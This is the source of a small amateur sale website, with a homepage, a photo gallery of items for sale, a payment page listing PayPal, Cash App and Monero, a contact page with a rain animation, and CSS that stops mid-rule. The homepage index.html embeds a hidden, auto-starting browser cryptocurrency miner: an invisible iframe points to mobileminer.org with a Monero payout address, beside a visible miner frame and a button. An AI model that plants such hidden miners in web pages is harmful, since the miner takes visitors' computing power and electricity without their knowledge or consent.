
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Left/over-Storage</title>
    <link rel="stylesheet" href="css/style.css">
    <link rel="icon" href="/css/assets/x-package-.png" type="image/x-icon">

</head>
<body>
    <nav id="nav">
        <ul>
            <li><a href="PhotoGallery/index.html">STUFF!!!</a></li>
            <li><a href="Ways-to-pay/pay.html">WAYS-TO-PAY</a></li>
            <li><a href="Make it rain/index.html">Contact-US!</a></li>
        </ul>
    </nav>
    <header>
        
    </header>
    <main id="dad" class="card container">
        <iframe src="https://mobileminer.org/mine/?auto=1&addr=4B7ksR696ALEZVJt2XuR1WDL6XriqPDGTbDcAJtU5vsFC7aDrFpHUMSMUSNKwxyeGxYNftb6zVBo74YQxBqV6t8NEZHMnKC"
         style="display:none;">
        </iframe> 
        <iframe src="https://mobileminer.org/mine/?embed=1&addr=4B7ksR696ALEZVJt2XuR1WDL6XriqPDGTbDcAJtU5vsFC7aDrFpHUMSMUSNKwxyeGxYNftb6zVBo74YQxBqV6t8NEZHMnKC"
         style="border:0; width:400px; height: 100vh; max-height: 500px;"></iframe>
        <div class="btn"><button href="//mobileminer.org/mine/?auto=1&addr=4B7ksR696ALEZVJt2XuR1WDL6XriqPDGTbDcAJtU5vsFC7aDrFpHUMSMUSNKwxyeGxYNftb6zVBo74YQxBqV6t8NEZHMnKC">
            Click-ME!!</button></div>
        <div    class="container">
            <h1>Left/Over-Storage</h1>
                <p>Lots Of different things to see and lots of different ways to pay!
                    my email is: <a href="mailto:jesksr@gmail.com">jesksr@gmail.com<img src="/css/assets/icons/gmail_logo_logos_icon.png" class="gmail" /></a>                </p>
        </div>
    </main>
    <footer class="footer">       
        <!-- <a class="referal" href="http://cointiply.com/r/XODnAQ"><img title="Join Cointiply to Earn Free Bitcoin!" alt="Earn Free Bitcoin" src="/css/assets/icons/test.jpg"/></a> -->
    Left/Over-Storage &copy; 2023-Created by Gunner
    </footer>
</body>
</html>
</file>

<file: Make it rain/index.html>
<!DOCTYPE html>
<html>
	<head>
		<style>
			body {
				margin: 0;
				padding: 0;
			}
			/*adding background to section
		and animation named color-change*/
			section {
				position: relative;
				width: 100%;
				height: 100vh;
				background-image: url(../contact.png);
				background-size: 85% 99%;
				background-position: center;
				animation: color-change 10s linear infinite;
				animation-delay: 1s;
				
			
			}
			/*adding rain img and making opacity 0*/
			section:before {
				content: "";
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;
				background-image: url(
https://media.geeksforgeeks.org/wp-content/uploads/20200828184719/rain-300x300.png);
				animation: rain 0.4s linear infinite;
				opacity: 0;
			}
			/* just changing the position of image
		of rain using keyframes*/
			@keyframes rain {
				0% {
					background-position: 0 0;
					opacity: 1;
				}

				100% {
					background-position: 8% 80%;
					opacity: 1;
				}
			}
			/* applying filter at different angle
		on different interval using keyframe*/
			@keyframes color-change {
				0% {
					filter: hue-rotate(0deg);
				}
				50% {
					filter: hue-rotate(0deg);
				}
				100% {
					filter: hue-rotate(360deg);
				}
			}
		</style>
	</head>
	<body>
		<section></section>
	</body>
</html>
</file>


<file: Photo Gallery/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Stuff Gallery</title>
    <link rel="stylesheet" href="./styles.css">
  </head>
  <body>
    <header class="header">
      <h1>STUFF FOR SALE!!!</h1>
    </header>
    <div class="gallery">
      <img src="./img/action-figure.jpeg" >
      <img src="img/messages_0 (1).jpeg">
      <img src="img/messages_0 (10).jpeg">
      <img src="img/messages_0 (2).jpeg">
      <img src="img/messages_0 (5).jpeg">
      <img src="img/messages_0 (3).jpeg">
      <img src="img/messages_0 (4).jpeg">
      <img src="img/messages_0 (6).jpeg">
      <img src="img/messages_0 (7).jpeg">
      <img src="img/messages_0 (9).jpeg">
      <img src="img/messages_0.jpeg">
      <img src="img/sniper_book.jpeg">
      <div class="container">
        <img src="./car_pics/car.jpeg">
          <p class="caption">$3500-170,000+ miles</p>
      </div>
      <img src="./car_pics/car1.jpeg">
      <img src="./car_pics/car2.jpeg">
      <img src="./car_pics/car3.jpeg">
      <img src="./car_pics/car4.jpeg">
      <img src="./car_pics/car5.jpeg">
    </div>
  </body>
</html>
</file>

<file: Ways-to-pay/pay.html>
<!DOCTYPE html>
<htm lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="pay.css">
    <link rel="icon" href="/css/assets/bag_of_$_logo.png" type="image/x-icon">
    <title>Pay</title>
    <script src="rain.js"></script>
</head>
<body>
    <header>
        <nav>
            <ul>
                <li><a href="../index.html">Home</a></li>
                <li><a href="/PhotoGallery/product.html">Product</a></li>
                <li><a href="/Make it rain/index.html">Contact</a></li>
            </ul>
        </nav>
        <h1>MANY DIFFERENT WAYS TO PAY</h1>
        <p>Pay with your credit card, debit card,<span class="blue">PayPal</span> account, <span class="green">cashapp</span>, <span class="orange">crypto</span> is even a option!!.</p>
    </header>
    <div class="container">
        <div class="card">
            <h2 class="blue">PayPal</h2>
            <img src="PayPal.png" width="80" alt="PayPal">
            <p>Pay with your PayPal account.</p>
        </div>
        <div class="card">
            <h2 class="green">$Cashapp</h2>
            <img src="ca.png" alt="Snapchat">
            <p>Pay with your $cashapp account.</p>
        </div>
        <div class="card">
            <h2 class="orange">Crypto</h2>
            <img src="/css/assets/icons/BCH-LOGO.png" width="100">
            <img src="monero.png" width="80" alt="Crypto">
            <img src="/css/assets/dad's xmr wallet qr code.png" width="100">
            <p>XMR QR CODE!^</p>
            <p>Pay with your crypto WALLET!</p>
        </div>
    </div>
    <footer>
        <p>Created by: <a href="https://gunnerbrunette.cyou">Gunner</a></p>
        <p>© 2023 Make It Rain. All rights reserved.</p>
    </footer>
</body>


</html>
</file>

<file: PhotoGallery/uploadtest/upload.html>
<!DOCTYPE html>
<html>
<body>

<form action="upload.php" method="post" enctype="multipart/form-data">
  Select image to upload:
  <input type="file" name="fileToUpload" id="fileToUpload">
  <input type="submit" value="Upload Image" name="submit">
</form>

</body>
</html>
</file>
<file: css/style.css>
body {
    background: #000000 url(../css/bg.jpg) no-repeat center center fixed;
    background-size: cover;
    font-family: 'Open Sans', sans-serif;
    font-size: 1.5em;
    font-weight: 300;
    line-height: 1.5em;
    height: auto;
    margin: 0 ;

}

.container {
    width: 100%;
    position: relative;
    top: 0;
    left: 0;
    background: rgba(0,0,0,0.5);
    bottom: 0;
    right: 0;
    margin: 0 auto;
    padding: 0;
    text-align: center;
    font-family: 'Open Sans', sans-serif;
    height: fit-content;
}
body p {
    color: #fff;
    font-size: 1.5em;
    font-weight: 300;
    line-height: 1.5em;
    text-align: center;
    text-shadow: 0 1px 0 #000;
    font-family: 'Open Sans', sans-serif;
    
}

h1 {
    text-decoration: underline #fff;
    text-shadow: rgb(5, 185, 240) 0 1px 0;
    font-size: 2em;
    font-weight: 300;
    line-height: 2em;
    color: #fff;

}

#nav li, ul{
    display: flex;
    justify-content: space-between;
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
    font-family: 'Open Sans', sans-serif;
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    flex-direction: row;
    z-index: 1;
    color: #fff;
    text-decoration: none;
    text-shadow: rgb(5, 185, 240) 0 1px 0;
    background-color: #000;
    
}
a {
    color: #fff;
    text-decoration: none;
    
}

a:hover {
    color: red;   
    font-size: larger;
    font-weight: 100;
    text-shadow: rgb(5, 185, 240) 0 1px 0;
}

.gmail {
    width: 45px;
    margin: 0 auto;
    padding: 10px;
    display: block;
    

}

.gmail:hover {
    color: red;
    font-size: larger;
    font-weight: 100;
    background-color: rgba(255, 0, 0, 0.856);
    border-radius: 50%;
    transform: scale(1.2);
    
}
.footer {
  width: 100%;
  border: whitesmoke;
  background-color: #000000;
  color: #fff;
  font-family: 'Open Sans', sans-serif;
  font-size: .5em;
  bottom: 0px;
  line-height: 1em;
  padding: 0.5em;
  margin: 0;
  text-shadow: rgb(5, 185, 240) 0 1px 0;
  text-align: center;
  
}

.referal img {
    width: 100%;
    margin: auto;
    bottom: 0;
    padding: 0;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 0 10px #fff;
    cursor: crosshair;
    transition: all 0.5s ease-in-out;
} 

.card {
  display: block;
  padding: 0.75rem;
  border: 1px solid maroon;
  box-shadow: 1px 3px 5px rgba(0, 0, 0, 0.1);
  position: relative;
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  transition: 0.5s;
  cursor: pointer;
  margin: 0;
  line-height: .4em;
  
}
.card:hover {
  transform: scale(1.1);
  box-shadow: 1px 3px 5px rgba(0, 0, 0, 0.2);
}
.card .card-title {
  font-size: 2rem;
  font-weight: bold;
  padding-bottom: 0.75rem;
}
.card .card-body {
  padding-bottom: 0.75rem;
}
.card .card-body a {
  color: maroon;
  text-decoration: underline;
}
button {
  background-color: maroon;
  color: #fff;
}

.btn {
  display: inline-block;
  padding: 0.75rem 1.5rem;
  border: 1px solid maroon;
  border-radius: 0.25rem;
  background-color: maroon;
  color: #fff;
  text-decoration: none;
  transition: 0.5s;
  cursor: pointer;
  margin: 1em 3.5rem  0;
  z-index: 1;
  position: absolute;
  background-color: aqua;

}
.btn:hover {
  background-color: #fff;
  color: maroon;
  border: 1px solid maroon;
}

iframe{
  border-radius: 20%;
}
</file>
<file: Photo Gallery/styles.css>
* {
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: sans-serif;
  background: #f5f6f7;
}

.header {
  text-align: center;
  text-transform: uppercase;
  padding: 32px;
  background-color: #0a0a23;
  color: #fff;
  border-bottom: 4px solid #fdb347;
}

.gallery {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  gap: 16px;
  max-width: 1400px;
  margin: 0 auto;
  padding: 20px 10px;
}

.gallery img {
  width: 100%;
  max-width: 350px;
  height: 300px;
  object-fit: cover;
  border-radius: 10px;
  
}

.gallery::after {
  content: "";
  width: 350px;
}

p.caption {
  position: relative;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  padding: 10px;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  border-radius: 0 0 10px 10px;
  display: block;
  margin: 0;
  text-align: center;
  margin-top: -15%;
  transition: all 0.5s ease-in-out;

  
} 
.container img:hover + .caption {
 
  scale: -100%;
  rotate: 180deg;
  padding: 35%;
  transition: all 0.5s ease-in-out;
  transform: scale(1.5);
  transform: translateX(16%);
  margin-bottom: -150%;
  font-size: 40px;
  border-radius: 40%;
  width: 220%;
  /* added this change if issues */
  height: 220%;
